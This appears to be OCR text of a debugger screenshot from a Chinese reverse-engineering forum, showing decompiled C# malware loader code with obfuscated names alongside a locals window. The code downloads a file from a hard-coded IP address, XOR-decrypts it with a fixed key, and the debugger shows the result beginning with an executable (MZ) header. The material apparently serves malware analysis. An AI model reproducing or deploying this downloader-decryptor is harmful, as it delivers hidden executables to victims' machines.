 8 internal class mpthn
9 {
10 // Token: 0x06000006 RID: 6 RVA: 0x000020F4 File Offset: 0x000002F4
11 internal static byte[] sxcco()
12 {
13 for (int i = 0; i < 5; i++)
14 {
15 try
16 {
17 byte[] array = mpthn.sxccp("http://80.66.75.36/a-Hcwav.dat");
18 byte[] bytes = Encoding.UTF8.GetBytes("Tvckamhxjmozzsnrlqbl");
19 List<byte> list = new List<byte>();
20 for (int j = 0; j < array.Length; j++)
21 {
22 list.Add(bytes[j % bytes.Length] ^ array[j]);
23 }
24 return list.ToArray();
25 }
26 catch
27 {
28 }
29 }
30 return null;
31 }
32
33 // Token: 0x06000007 RID: 7 RVA: 0x00002178 File Offset: 0x00000378
34 private static byte[] sxccp(string gcnvs)
35 {
36 try
37 {
38 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
39 }
40 catch
41 {
42 }
43 WebResponse response = ((HttpWebRequest)WebRequest.Create(gcnvs)).GetResponse();
44 MemoryStream memoryStream = new MemoryStream();
45 response.GetResponseStream().CopyTo(memoryStream);
46 return memoryStream.ToArray();
47 }
48 }
0 %
部变量
称 值 类型
list Count = 0x0025F800 System.Collections.Generic.List...
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
吾爱破解论坛
www.52pojie.cn